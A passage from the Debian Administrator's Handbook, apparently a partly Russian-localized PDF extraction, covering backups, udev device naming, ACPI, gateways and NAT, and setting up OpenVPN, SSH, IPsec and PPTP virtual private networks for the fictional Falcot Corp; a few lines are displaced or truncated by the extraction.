prepared with Simple-CDD (see Раздел 12.3.3, «Simple-CDD: решение «всё-в-одном»»).
Since this performs an installation from scratch, it loses any customization that can have been
made after the initial installation. This is fine since the systems are all hooked to a central LDAP
directory for accounts and most desktop applications are preconfigured thanks to dconf (see
Раздел 13.3.1, «GNOME» for more information about this).
The Falcot Corp administrators are aware of the limits in their backup policy. Since they can't
protect the backup server as well as a tape in a fireproof safe, they have installed it in a separate
room so that a disaster such as a fire in the server room won't destroy backups along with
everything else. Furthermore, they do an incremental backup on DVD-ROM once per week —
only files that have been modified since the last backup are included.
GOING FURTHER Backing up SQL and LDAP services
Many services (such as SQL or LDAP databases) cannot be backed up by simply copying their files (unless they are properly
interrupted during creation of the backups, which is frequently problematic, since they are intended to be available at all
times). As such, it is necessary to use an “export” mechanism to create a “data dump” that can be safely backed up. These
are often quite large, but they compress well. To reduce the storage space required, you will only store a complete text file per
week, and a diff each day, which is created with a command of the type diff file_from_yesterday file_from_today. The
xdelta program produces incremental differences from binary dumps.
CULTURE TAR, the standard for tape backups
Historically, the simplest means of making a backup on Unix was to store a TAR archive on a tape. The tar command even
got its name from “Tape ARchive”.
9.11. Hot Plugging: hotplug
9.11.1. Introduction
The hotplug kernel subsystem dynamically handles the addition and removal of devices, by
loading the appropriate drivers and by creating the corresponding device files (with the help of
udevd). With modern hardware and virtualization, almost everything can be hotplugged: from the
usual USB/PCMCIA/IEEE 1394 peripherals to SATA hard drives, but also the CPU and the
memory.
The kernel has a database that associates each device ID with the required driver. This database
is used during boot to load all the drivers for the peripheral devices detected on the different
buses, but also when an additional hotplug device is connected. Once the device is ready for
use, a message is sent to udevd so it will be able to create the corresponding entry in /dev/.
9.11.2. The Naming Problem
Before the appearance of hotplug connections, it was easy to assign a fixed name to a device. It
was based simply on the position of the devices on their respective bus. But this is not possible
when such devices can come and go on the bus. The typical case is the use of a digital camera
and a USB key, both of which appear to the computer as disk drives. The first one connected
may be /dev/sdb and the second /dev/sdc (with /dev/sda representing the computer's own
hard drive). The device name is not fixed; it depends on the order in which devices are
connected.
Additionally, more and more drivers use dynamic values for devices' major/minor numbers,
which makes it impossible to have static entries for the given devices, since these essential
characteristics may vary after a reboot.
udev was created precisely to solve this problem.
IN PRACTICE Network card management
Many computers have multiple network cards (sometimes two wired interfaces and a wifi interface), and with hotplug
support on most bus types, the Linux kernel does not guarantee fixed naming of network interfaces. But users who want to
configure their network in /etc/network/interfaces need a fixed name!
It would be difficult to ask every user to create their own udev rules to address this problem. This is why udev was
configured in a rather peculiar manner; on first boot (and, more generally, each time that a new network card appears) it uses
the name of the network interface and its MAC address to create new rules that will reassign the same name on subsequent
boots. These rules are stored in /etc/udev/rules.d/70-persistent-net.rules.
This mechanism has some side effects that you should know about. Let's consider the case of a computer that has only one
PCI network card. The network interface is named eth0, logically. Now say the card breaks down, and the administrator
replaces it; the new card will have a new MAC address. Since the old card was assigned the name, eth0, the new one will be
assigned eth1, even though the eth0 card is gone for good (and the network will not be functional because
/etc/network/interfaces likely configures an eth0 interface). In this case, it is enough to simply delete the
/etc/udev/rules.d/70-persistent-net.rules file before rebooting the computer. The new card will then be
expected eth0 name.
given the
9.11.3. How udev Works
When udev is notified by the kernel of the appearance of a new device, it collects various
information on the given device by consulting the corresponding entries in /sys/, especially
those that uniquely identify it (MAC address for a network card, serial number for some USB
devices, etc.).
Armed with all of this information, udev then consults all of the rules contained in
/etc/udev/rules.d/ and /lib/udev/rules.d/. In this process it decides how to name the
device, what symbolic links to create (to give it alternative names), and what commands to
execute. All of these files are consulted, and the rules are all evaluated sequentially (except
when a file uses “GOTO” directives). Thus, there may be several rules that correspond to a
given event.
The syntax of rules files is quite simple: each row contains selection criteria and variable
assignments. The former are used to select events for which there is a need to react, and the
latter defines the action to take. They are all simply separated with commas, and the operator
implicitly differentiates between a selection criterion (with comparison operators, such as == or
!=) or an assignment directive (with operators such as =, += or :=).
Comparison operators are used on the following variables:
KERNEL:
ACTION:
the name that the kernel assigns to the device;
the action corresponding to the event (“add” when a device has been added,
“remove” when it has been removed);
DEVPATH: the path of the device's /sys/ entry;
SUBSYSTEM: the kernel subsystem which generated the request (there are many, but a few
examples are “usb”, “ide”, “net”, “firmware”, etc.);
ATTR{attribute}: file contents of the attribute file in the /sys/$devpath/ directory
of the device. This is where you find the MAC address and other bus specific identifiers;
KERNELS, SUBSYSTEMS and ATTRS{attributes} are variations that will try to match the
different options on one of the parent devices of the current device;
PROGRAM: delegates the test to the indicated program (true if it returns 0, false if not). The
content of the program's standard output is stored so that it can be reused by the RESULT
test;
RESULT: execute tests on the standard output stored during the last call to PROGRAM.
The right operands can use pattern expressions to match several values at the same time. For
instance, * matches any string (even an empty one); ? matches any character, and [] matches the
set of characters listed between the square brackets (or the opposite thereof if the first character
is an exclamation point, and contiguous ranges of characters are indicated like a-z).
Regarding the assignment operators, = assigns a value (and replaces the current value); in the
case of a list, it is emptied and contains only the value assigned. := does the same, but prevents
later changes to the same variable. As for +=, it adds an item to a list. The following variables
can be changed:
NAME:
the device filename to be created in /dev/. Only the first assignment counts; the
others are ignored;
SYMLINK: the list of symbolic links that will point to the same device;
OWNER, GROUP and MODE define the user and group that owns the device, as well as the
associated permission;
RUN: the list of programs to execute in response to this event.
The values assigned to these variables may use a number of substitutions:
$kernel or %k: equivalent to KERNEL;
$number or %n: the order number of the device, for example, for sda3, it would
$devpath or %p: equivalent to DEVPATH;
$attr{attribute} or %s{attribute}: equivalent to ATTRS{attribute};
$major or %M: the kernel major number of the device;
$minor or %m: the kernel minor number of the device;
$result or %c: the string output by the last program invoked by PROGRAM;
and, finally, %% and $$ for the percent and dollar sign, respectively.
be “3”;
The above lists are not complete (they include only the most important parameters), but the
udev(7) manual page should be exhaustive.
9.11.4. A concrete example
Let us consider the case of a simple USB key and try to assign it a fixed name. First, you must
find the elements that will identify it in a unique manner. For this, plug it in and run udevadm
info -a -n /dev/sdc (replacing /dev/sdc with the actual name assigned to the key).
# udevadm info -a -n /dev/sdc
[...]
looking at device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2/1-2.2:1.0/
KERNEL=="sdc"
SUBSYSTEM=="block"
DRIVER==""
ATTR{range}=="16"
ATTR{ext_range}=="256"
ATTR{removable}=="1"
ATTR{ro}=="0"
ATTR{size}=="126976"
ATTR{alignment_offset}=="0"
ATTR{capability}=="53"
ATTR{stat}=="
51
100
1208
256
0
0
0
ATTR{inflight}=="
0
0"
[...]
looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2/1-2
KERNELS=="9:0:0:0"
SUBSYSTEMS=="scsi"
DRIVERS=="sd"
ATTRS{device_blocked}=="0"
ATTRS{type}=="0"
ATTRS{scsi_level}=="3"
ATTRS{vendor}=="I0MEGA "
ATTRS{model}=="UMni64MB*IOM2C4 "
ATTRS{rev}=="
"
ATTRS{state}=="running"
[...]
ATTRS{max_sectors}=="240"
[...]
looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2':
KERNELS=="9:0:0:0"
SUBSYSTEMS=="usb"
DRIVERS=="usb"
ATTRS{configuration}=="iCfg"
ATTRS{bNumInterfaces}==" 1"
ATTRS{bConfigurationValue}=="1"
ATTRS{bmAttributes}=="80"
ATTRS{bMaxPower}=="100mA"
ATTRS{urbnum}=="398"
ATTRS{idVendor}=="4146"
ATTRS{idProduct}=="4146"
ATTRS{bcdDevice}=="0100"
[...]
ATTRS{manufacturer}=="USB Disk"
ATTRS{product}=="USB Mass Storage Device"
ATTRS{serial}=="M004021000001"
[...]
To create a new rule, you can use tests on the device's variables, as well as those of one of the
parent devices. The above case allows us to create two rules like these:
KERNEL=="sd?", SUBSYSTEM=="block", ATTRS{serial}=="M004021000001", SYMLINK+="us
KERNEL=="sd?[0-9]", SUBSYSTEM=="block", ATTRS{serial}=="M004021000001", SYMLINK
Once these rules are set in a file, named for example /etc/udev/rules.d/010_local.rules,
you can simply remove and reconnect the USB key. You can then see that /dev/usb_key/disk
represents the disk associated with the USB key, and /dev/usb_key/part1 is its first partition.
GOING FURTHER Debugging udev's configuration
Like many daemons, udevd stores logs in /var/log/daemon.log. But it is not very verbose by default, and it is usually not
enough to understand what is happening. The udevadm control --log-priority=info command increases the verbosity level
and solves this problem. udevadm control --log-priority=err returns to the default verbosity level.
9.12. Power Management: Advanced
Configuration and Power Interface (ACPI)
The topic of power management is often problematic. Indeed, properly suspending the computer
requires that all the computer's device drivers know how to put them to standby, and that they
properly reconfigure the devices upon waking. Unfortunately, there are still a few devices
unable to sleep well under Linux, because their manufacturers have not provided the required
specifications.
Linux supports ACPI (Advanced Configuration and Power Interface) — the most recent standard
in power management. The acpid package provides a daemon that looks for power management
related events (switching between AC and battery power on a laptop, etc.) and that can execute
various commands in response.
BEWARE Graphics card and standby
The graphics card driver is often the culprit when standby doesn't work properly. In that case, it is a good idea to test the
latest version of the X.org graphics server.
After this overview of basic services common to many Unix systems, we will focus on the
environment of the administered machines: the network. Many services are required for the
network to work properly. They will be discussed in the next chapter.
Глава 10. Network Infrastructure
Linux sports the whole Unix heritage for networking, and Debian provides a full set of tools to
create and manage them. This chapter reviews these tools.
10.1. Gateway
A gateway is a system linking several networks. This term often refers to a local network's “exit
point” on the mandatory path to all external IP addresses. The gateway is connected to each of
the networks it links together, and acts as a router to convey IP packets between its various
interfaces.
BACK TO BASICS IP packet
Most networks nowadays use the IP protocol (Internet Protocol). This protocol segments the transmitted data into limitedsize packets. Each packet contains, in addition to its payload data, a number of details required for its proper routing.
BACK TO BASICS TCP/UDP
Many programs do not handle the individual packets themselves, even though the data they transmit does travel over IP; they
often use TCP (Transmission Control Protocol). TCP is a layer over IP allowing the establishment of connections dedicated
to data streams between two points. The programs then only see an entry point into which data can be fed with the guarantee
that the same data exits without loss (and in the same sequence) at the exit point at the other end of the connection. Although
many kinds of errors can happen in the lower layers, they are compensated by TCP: lost packets are retransmitted, and
packets arriving out of order (for example, if they used different paths) are re-ordered appropriately.
Another protocol relying on IP is UDP (User Datagram Protocol). In contrast to TCP, it is packet-oriented. Its goals are
different: the purpose of UDP is only to transmit one packet from an application to another. The protocol does not try to
compensate for possible packet loss on the way, nor does it ensure that packets are received in the same order as were sent.
The main advantage to this protocol is that the latency is greatly improved, since the loss of a single packet does not delay the
receiving of all following packets until the lost one is retransmitted.
TCP and UDP both involve ports, which are “extension numbers” for establishing communication with a given application on a
machine. This concept allows keeping several different communications in parallel with the same correspondent, since these
communications can be distinguished by the port number.
Some of these port numbers — standardized by the IANA (Internet Assigned Numbers Authority) — are “well-known” for
being associated with network services. For instance, TCP port 25 is generally used by the email server.
→ http://www.iana.org/assignments/port-numbers
When a local network uses a private address range (not routable on the Internet), the gateway
needs to implement address masquerading so that the machines on the network can communicate
with the outside world. The masquerading operation is a kind of proxy operating on the network
level: each outgoing connection from an internal machine is replaced with a connection from the
gateway itself (since the gateway does have an external, routable address), the data going
through the masqueraded connection is sent to the new one, and the data coming back in reply is
sent through to the masqueraded connection to the internal machine. The gateway uses a range of
dedicated TCP ports for this purpose, usually with very high numbers (over 60000). Each
connection coming from an internal machine then appears to the outside world as a connection
coming from one of these reserved ports.
CULTURE Private address range
RFC 1918 defines three ranges of IPv4 addresses not meant to be routed on the Internet but only used in local networks. The
first one, 10.0.0.0/8 (see sidebar BACK TO BASICS Essential network concepts (Ethernet, IP address, subnet, broadcast)),
is a class-A range (with 224 IP addresses). The second one, 172.16.0.0/12, gathers 16 class-B ranges (172.16.0.0/16 to
172.31.0.0/16), each containing 216 IP addresses. Finally, 192.168.0.0/16
192.168.0.0/24 to 192.168.255.0/24, with 256 IP addresses each).
is a class-B range (grouping 256 class-C ranges,
→ http://www.faqs.org/rfcs/rfc1918.html
The gateway can also perform two kinds of network address translation (or NAT for short).
The first kind, Destination NAT (DNAT) is a technique to alter the destination IP address
(and/or the TCP or UDP port) for a (generally) incoming connection. The connection tracking
mechanism also alters the following packets in the same connection to ensure continuity in the
communication. The second kind of NAT is Source NAT (SNAT), of which masquerading is a
particular case; SNAT alters the source IP address (and/or the TCP or UDP port) of a (generally)
outgoing connection. As for DNAT, all the packets in the connection are appropriately handled
by the connection tracking mechanism. Note that NAT is only relevant for IPv4 and its limited
address space; in IPv6, the wide availability of addresses greatly reduces the usefulness of NAT
by allowing all “internal” addresses to be directly routable on the Internet (this does not imply
that internal machines are accessible, since intermediary firewalls can filter traffic).
BACK TO BASICS Port forwarding
A concrete application of DNAT is port forwarding. Incoming connections to a given port of a machine are forwarded to a
port on another machine. Other solutions may exist for achieving a similar effect, though, especially at the application level
with ssh (see Раздел 9.2.1.3, «Creating Encrypted Tunnels with Port Forwarding») or redir.
Enough theory, let's get practical. Turning a Debian system into a gateway is a simple matter of
enabling the appropriate option in the Linux kernel, by way of the /proc/ virtual filesystem:
# echo 1 > /proc/sys/net/ipv4/conf/default/forwarding
This option can also be automatically enabled on boot if /etc/sysctl.conf sets the
net.ipv4.conf.default.forwarding option to 1.
Пример 10.1. The /etc/sysctl.conf file
net.ipv4.conf.default.forwarding = 1
net.ipv4.conf.default.rp_filter = 1
net.ipv4.tcp_syncookies = 1
The same effect can be obtained for IPv6 by simply replacing ipv4 with ipv6 in the manual
command and using the net.ipv6.conf.all.forwarding line in /etc/sysctl.conf.
Enabling IPv4 masquerading is a slightly more complex operation that involves configuring the
netfilter firewall.
Similarly, using NAT (for IPv4) requires configuring netfilter. Since the primary purpose of this
component is packet filtering, the details are listed in Глава 14: «Безопасность» (see
Раздел 14.2, «Сетевой экран или Фильтрация пакетов»).
10.2. Virtual Private Network
A Virtual Private Network (VPN for short) is a way to link two different local networks through
the Internet by way of a tunnel; the tunnel is usually encrypted for confidentiality. VPNs are often
used to integrate a remote machine within a company's local network.
Several tools provide this. OpenVPN is an efficient solution, easy to deploy and maintain, based
on SSL/TLS. Another possibility is using IPsec to encrypt IP traffic between two machines; this
encryption is transparent, which means that applications running on these hosts need not be
modified to take the VPN into account. SSH can also be used to provide a VPN, in addition to its
more conventional features. Finally, a VPN can be established using Microsoft's PPTP protocol.
Other solutions exist, but are beyond the focus of this book.
10.2.1. OpenVPN
OpenVPN is a piece of software dedicated to creating virtual private networks. Its setup
involves creating virtual network interfaces on the VPN server and on the client(s); both tun
(for IP-level tunnels) and tap (for Ethernet-level tunnels) interfaces are supported. In practice,
tun interfaces will most often be used except when the VPN clients are meant to be integrated
into the server's local network by way of an Ethernet bridge.
OpenVPN relies on OpenSSL for all the SSL/TLS cryptography and associated features
(confidentiality, authentication, integrity, non-repudiation). It can be configured either with a
shared private key or using X.509 certificates based on a public key infrastructure. The latter
configuration is strongly preferred since it allows greater flexibility when faced with a growing
number of roaming users accessing the VPN.
CULTURE SSL and TLS
The SSL protocol (Secure Socket Layer) was invented by Netscape to secure connections to web servers. It was later
standardized by IETF under the acronym TLS (Transport Layer Security). Since then TLS continued to evolve and
nowadays SSL is deprecated due to multiple design flaws that have been discovered.
10.2.1.1. Public Key Infrastructure: easy-rsa
The RSA algorithm is widely used in public-key cryptography. It involves a “key pair”,
comprised of a private and a public key. The two keys are closely linked to each other, and their
mathematical properties are such that a message encrypted with the public key can only be
decrypted by someone knowing the private key, which ensures confidentiality. In the opposite
direction, a message encrypted with the private key can be decrypted by anyone knowing the
public key, which allows authenticating the origin of a message since only someone with access
to the private key could generate it. When associated with a digital hash function (MD5, SHA1,
or a more recent variant), this leads to a signature mechanism that can be applied to any
message.
However, anyone can create a key pair, store any identity on it, and pretend to be the identity of
their choice. One solution involves the concept of a Certification Authority (CA), formalized by
the X.509 standard. This term covers an entity that holds a trusted key pair known as a root
certificate. This certificate is only used to sign other certificates (key pairs), after proper steps
have been undertaken to check the identity stored on the key pair. Applications using X.509 can
then check the certificates presented to them, if they know about the trusted root certificates.
OpenVPN follows this rule. Since public CAs only emit certificates in exchange for a (hefty)
fee, it is also possible to create a private certification authority within the company. The easyrsa package provides tools to serve as an X.509 certification infrastructure, implemented as a
set of scripts using the openssl command.
NOTE easy-rsa before Jessie
In versions of Debian up to Wheezy, easy-rsa was distributed as part of the openvpn package, and its scripts were to be
found under /usr/share/doc/openvpn/examples/easy-rsa/2.0/. Setting up a CA involved copying that directory, instead of
using the make-cadir command as documented here.
The Falcot Corp administrators use this tool to create the required certificates, both for the
server and the clients. This allows the configuration of all clients to be similar since they will
only have to be set up so as to trust certificates coming from Falcot's local CA. This CA is the
first certificate to create; to this end, the administrators set up a directory with the files required
for the CA in an appropriate location, preferably on a machine not connected to the network in
order to mitigate the risk of the CA's private key being stolen.
$ make-cadir pki-falcot
$ cd pki-falcot
They then store the required parameters into the vars file, especially those named with a KEY_
prefix; these variables are then integrated into the environment:
$ vim vars
$ grep KEY_ vars
export KEY_CONFIG=`$EASY_RSA/whichopensslcnf $EASY_RSA`
export KEY_DIR="$EASY_RSA/keys"
echo NOTE: If you run ./clean-all, I will be doing a rm -rf on $KEY_DIR
export KEY_SIZE=2048
export KEY_EXPIRE=3650
export KEY_COUNTRY="FR"
export KEY_PROVINCE="Loire"
export KEY_CITY="Saint-Étienne"
export KEY_ORG="Falcot Corp"
export KEY_EMAIL="admin@falcot.com"
export KEY_OU="Certificate authority"
export KEY_NAME="Certificate authority for Falcot Corp"
# If you'd like to sign all keys with the same Common Name, uncomment the KEY_C
# export KEY_CN="CommonName"
$ . ./vars
NOTE: If you run ./clean-all, I will be doing a rm -rf on /home/roland/pki-falc
$ ./clean-all
The next step is the creation of the CA's key pair itself (the two parts of the key pair will be
stored under keys/ca.crt and keys/ca.key during this step):
$ ./build-ca
Generating a 2048 bit RSA private key
...................................................................+++
...+++
writing new private key to 'ca.key'
----You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
----Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) [Certificate authority]:
Common Name (eg, your name or your server's hostname) [Falcot Corp CA]:
Name [Certificate authority for Falcot Corp]:
Email Address [admin@falcot.com]:
The certificate for the VPN server can now be created, as well as the Diffie-Hellman parameters
required for the server side of an SSL/TLS connection. The VPN server is identified by its DNS
name vpn.falcot.com; this name is re-used for the generated key files
(keys/vpn.falcot.com.crt for the public certificate, keys/vpn.falcot.com.key for the
private key):
$ ./build-key-server vpn.falcot.com
Generating a 2048 bit RSA private key
...............................................................................
...........+++
writing new private key to 'vpn.falcot.com.key'
----You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
----Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) [Certificate authority]:
Common Name (eg, your name or your server's hostname) [vpn.falcot.com]:
Name [Certificate authority for Falcot Corp]:
Email Address [admin@falcot.com]:
Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
Using configuration from /home/roland/pki-falcot/openssl-1.0.0.cnf
Check that the request matches the signature
Signature ok
The Subject's Distinguished Name is as follows
countryName
:PRINTABLE:'FR'
stateOrProvinceName
:PRINTABLE:'Loire'
localityName
:T61STRING:'Saint-\0xFFFFFFC3\0xFFFFFF89tienne'
organizationName
:PRINTABLE:'Falcot Corp'
organizationalUnitName:PRINTABLE:'Certificate authority'
commonName
:PRINTABLE:'vpn.falcot.com'
name
:PRINTABLE:'Certificate authority for Falcot Corp'
emailAddress
:IA5STRING:'admin@falcot.com'
Certificate is to be certified until Mar 6 14:54:56 2025 GMT (3650 days)
Sign the certificate? [y/n]:y
1 out of 1 certificate requests certified, commit? [y/n]y
Write out database with 1 new entries
Data Base Updated
$ ./build-dh
Generating DH parameters, 2048 bit long safe prime, generator 2
This is going to take a long time
[…]
The following step creates certificates for the VPN clients; one certificate is required for each
computer or person allowed to use the VPN:
$ ./build-key JoeSmith
Generating a 2048 bit RSA private key
................................+++
..............................................+++
writing new private key to 'JoeSmith.key'
----You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
----Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) [Certificate authority]:Development unit
Common Name (eg, your name or your server's hostname) [JoeSmith]:Joe Smith
[…]
Now all certificates have been created, they need to be copied where appropriate: the root
certificate's public key (keys/ca.crt) will be stored on all machines (both server and clients)
as /etc/ssl/certs/Falcot_CA.crt. The server's certificate is installed only on the server
(keys/vpn.falcot.com.crt goes to /etc/ssl/vpn.falcot.com.crt, and
keys/vpn.falcot.com.key goes to /etc/ssl/private/vpn.falcot.com.key with
restricted permissions so that only the administrator can read it), with the corresponding DiffieHellman parameters (keys/dh2048.pem) installed to /etc/openvpn/dh2048.pem. Client
certificates are installed on the corresponding VPN client in a similar fashion.
10.2.1.2. Configuring the OpenVPN Server
By default, the OpenVPN initialization script tries starting all virtual private networks defined in
/etc/openvpn/*.conf. Setting up a VPN server is therefore a matter of storing a
corresponding configuration file in this directory. A good starting point is
/usr/share/doc/openvpn/examples/sample-config-files/server.conf.gz, which
leads to a rather standard server. Of course, some parameters need to be adapted: ca, cert, key
and dh need to describe the selected locations (respectively,
/etc/ssl/certs/Falcot_CA.crt, /etc/ssl/vpn.falcot.com.crt,
/etc/ssl/private/vpn.falcot.com.key and /etc/openvpn/dh2048.pem). The server
10.8.0.0 255.255.255.0 directive defines the subnet to be used by the VPN; the server uses
the first IP address in that range (10.8.0.1) and the rest of the addresses are allocated to
clients.
With this configuration, starting OpenVPN creates the virtual network interface, usually under
the tun0 name. However, firewalls are often configured at the same time as the real network
interfaces, which happens before OpenVPN starts. Good practice therefore recommends creating
a persistent virtual network interface, and configuring OpenVPN to use this pre-existing
interface. This further allows choosing the name for this interface. To this end, openvpn --mktun
--dev vpn --dev-type tun creates a virtual network interface named vpn with type tun; this
command can easily be integrated in the firewall configuration script, or in an up directive of the
/etc/network/interfaces file. The OpenVPN configuration file must also be updated
accordingly, with the dev vpn and dev-type tun directives.
Barring further action, VPN clients can only access the VPN server itself by way of the
10.8.0.1 address. Granting the clients access to the local network (192.168.0.0/24), requires
adding a push route 192.168.0.0 255.255.255.0 directive to the OpenVPN configuration
so that VPN clients automatically get a network route telling them that this network is reachable
by way of the VPN. Furthermore, machines on the local network also need to be informed that
the route to the VPN goes through the VPN server (this automatically works when the VPN
server is installed on the gateway). Alternatively, the VPN server can be configured to perform
IP masquerading so that connections coming from VPN clients appear as if they are coming from
the VPN server instead (see Раздел 10.1, «Gateway»).
10.2.1.3. Configuring the OpenVPN Client
Setting up an OpenVPN client also requires creating a configuration file in /etc/openvpn/. A
standard configuration can be obtained by using
/usr/share/doc/openvpn/examples/sample-config-files/client.conf as a starting
point. The remote vpn.falcot.com 1194 directive describes the address and port of the
OpenVPN server; the ca, cert and key also need to be adapted to describe the locations of the
key files.
If the VPN should not be started automatically on boot, set the AUTOSTART directive to none in
the /etc/default/openvpn file. Starting or stopping a given VPN connection is always
possible with the commands service openvpn@name start and service openvpn@name stop
(where the connection name matches the one defined in /etc/openvpn/name.conf).
The network-manager-openvpn-gnome package contains an extension to Network Manager (see
Раздел 8.2.4, «Automatic Network Configuration for Roaming Users») that allows managing
OpenVPN virtual private networks. This allows every user to configure OpenVPN connections
graphically and to control them from the network management icon.
10.2.2. Virtual Private Network with SSH
There are actually two ways of creating a virtual private network with SSH. The historic one
involves establishing a PPP layer over the SSH link. This method is described in a HOWTO
document:
→ http://www.tldp.org/HOWTO/ppp-ssh/
The second method is more recent, and was introduced with OpenSSH 4.3; it is now possible
for OpenSSH to create virtual network interfaces (tun*) on both sides of an SSH connection,
and these virtual interfaces can be configured exactly as if they were physical interfaces. The
tunneling system must first be enabled by setting PermitTunnel to “yes” in the SSH server
configuration file (/etc/ssh/sshd_config). When establishing the SSH connection, the
creation of a tunnel must be explicitly requested with the -w any:any option (any can be
replaced with the desired tun device number). This requires the user to have administrator
privilege on both sides, so as to be able to create the network device (in other words, the
connection must be established as root).
Both methods for creating a virtual private network over SSH are quite straightforward.
However, the VPN they provide is not the most efficient available; in particular, it does not
handle high levels of traffic very well.
The explanation is that when a TCP/IP stack is encapsulated within a TCP/IP connection (for
SSH), the TCP protocol is used twice, once for the SSH connection and once within the tunnel.
This leads to problems, especially due to the way TCP adapts to network conditions by altering
timeout delays. The following site describes the problem in more detail:
→ http://sites.inka.de/sites/bigred/devel/tcp-tcp.html
VPNs over SSH should therefore be restricted to one-off tunnels with no performance
constraints.
10.2.3. IPsec
IPsec, despite being the standard in IP VPNs, is rather more involved in its implementation. The
IPsec engine itself is integrated in the Linux kernel; the required user-space parts, the control and
configuration tools, are provided by the ipsec-tools package. In concrete terms, each host's
/etc/ipsec-tools.conf contains the parameters for IPsec tunnels (or Security Associations,
in the IPsec terminology) that the host is concerned with; the /etc/init.d/setkey script provides a
way to start and stop a tunnel (each tunnel is a secure link to another host connected to the virtual
private network). This file can be built by hand from the documentation provided by the
setkey(8) manual page. However, explicitly writing the parameters for all hosts in a non-trivial
set of machines quickly becomes an arduous task, since the number of tunnels grows fast.
Installing an IKE daemon (for IPsec Key Exchange) such as racoon or strongswan makes the
process much simpler by bringing administration together at a central point, and more secure by
rotating the keys periodically.
In spite of its status as the reference, the complexity of setting up IPsec restricts its usage in
practice. OpenVPN-based solutions will generally be preferred when the required tunnels are
neither too many nor too dynamic.
CAUTION IPsec and NAT
NATing firewalls and IPsec do not work well together: since IPsec signs the packets, any change on these packets that the
firewall might perform will void the signature, and the packets will be rejected at their destination. Various IPsec
implementations now include the NAT-T technique (for NAT Traversal), which basically encapsulates the IPsec packet within
a standard UDP packet.
SECURITY IPsec and firewalls
The standard mode of operation of IPsec involves data exchanges on UDP port 500 for key exchanges (also on UDP
port 4500 in the case that NAT-T is in use). Moreover, IPsec packets use two dedicated IP protocols that the firewall must let
through; reception of these packets is based on their protocol numbers, 50 (ESP) and 51 (AH).
10.2.4. PPTP
PPTP (for Point-to-Point Tunneling Protocol) uses two communication channels, one for
control data and one for payload data; the latter uses the GRE protocol (Generic Routing
Encapsulation). A standard PPP link is then set up over the data exchange channel.
10.2.4.1. Configuring the Client
The pptp-linux package contains an easily-configured PPTP client for Linux. The following
instructions take their inspiration from the official documentation:
→ http://pptpclient.sourceforge.net/howto-debian.phtml
The Falcot administrators created several files: /etc/ppp/options.pptp,
/etc/ppp/peers/falcot, /etc/ppp/ip-up.d/falcot, and /etc/ppp/ip-down.d/falcot.
Пример 10.2. The /etc/ppp/options.pptp file
# PPP options used for a PPTP connection
lock
noauth
nobsdcomp
nodeflate
Пример 10.3. The /etc/ppp/peers/falcot file
# vpn.falcot.com is the PPTP server
pty "pptp vpn.falcot.com --nolaunchpppd"
# the connection will identify as the "vpn" user
user vpn
remotename pptp
# encryption is needed
require-mppe-128
file /etc/ppp/options.pptp
ipparam falcot
Пример 10.4. The /etc/ppp/ip-up.d/falcot file
# Create the route to the Falcot network
if [ "$6" = "falcot" ]; then
# 192.168.0.0/24 is the (remote) Falcot network
route add -net 192.168.0.0 netmask 255.255.255.0 dev $1
fi
Пример 10.5. The /etc/ppp/ip-down.d/falcot file
# Delete the route to the Falcot network
if [ "$6" = "falcot" ]; then
# 192.168.0.0/24 is the (remote) Falcot network
route del -net 192.168.0.0 netmask 255.255.255.0 dev $1
fi
SECURITY MPPE
Securing PPTP involves using the MPPE feature (Microsoft Point-to-Point Encryption), which is available in official
Debian kernels as a module.
10.2.4.2. Configuring the Server
CAUTION PPTP and firewalls
Intermediate firewalls need to be configured to let through IP packets using protocol 47 (GRE). Moreover, the PPTP server's
port 1723 needs to be open so that the communication channel can happen.
pptpd is the PPTP server for Linux. Its main configuration file, /etc/pptpd.conf, requires very
few changes: localip (local IP address) and remoteip (remote IP address). In the example below,
the PPTP server always uses the 192.168.0.199 address, and PPTP clients receive IP
addresses from 192.168.0.200 to 192.168.0.250.
Пример 10.6. The /etc/pptpd.conf file
# TAG: speed
#
#
Specifies the speed for the PPP daemon to talk at.
#
speed 115200
# TAG: option
#
#
Specifies the location of the PPP options file.
#
By default PPP looks in '/etc/ppp/options'
#
option /etc/ppp/pptpd-options
# TAG: debug
#
#
Turns on (more) debugging to syslog
#
# debug
# TAG: localip
# TAG: remoteip
#
#
Specifies the local and remote IP address ranges.
#
#
You can specify single IP addresses separated by commas or you can
#
specify ranges, or both. For example:
#
#
192.168.0.234,192.168.0.245-249,192.168.0.254
#
#
IMPORTANT RESTRICTIONS:
#
#
1. No spaces are permitted between commas or within addresses.
#
#
2. If you give more IP addresses than MAX_CONNECTIONS, it will
#
start at the beginning of the list and go until it gets
#
MAX_CONNECTIONS IPs. Others will be ignored.
#
#
3. No shortcuts in ranges! ie. 234-8 does not mean 234 to 238,
#
you must type 234-238 if you mean this.
#
#
4. If you give a single localIP, that's ok - all local IPs will
#
be set to the given one. You MUST still give at least one remote
#
IP for each simultaneous client.
#
#localip 192.168.0.234-238,192.168.0.245
#remoteip 192.168.1.234-238,192.168.1.245
#localip 10.0.1.1
#remoteip 10.0.1.2-100
localip 192.168.0.199
remoteip 192.168.0.200-250
The PPP configuration used by the PPTP server also requires a few changes in
/etc/ppp/pptpd-options. The important parameters are the server name (pptp), the domain
name (falcot.com), and the IP addresses for DNS and WINS servers.
